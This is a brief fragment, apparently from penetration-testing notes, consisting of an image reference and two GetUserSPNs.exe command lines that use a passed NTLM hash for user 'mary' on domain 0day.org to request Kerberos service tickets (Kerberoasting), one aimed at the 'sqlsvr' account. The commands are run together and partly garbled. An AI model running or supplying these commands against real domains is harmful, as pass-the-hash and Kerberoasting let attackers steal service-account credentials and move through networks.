 # GetUserSPNs.exe -hashes :a76f1448cacdc40ec79a93c584137ffd 0day.org/mary –request# GetUserSPNs.exe -hashes :a76f1448cacdc40ec79a93c584137ffd 0day.org/mary -request-user sqlsvr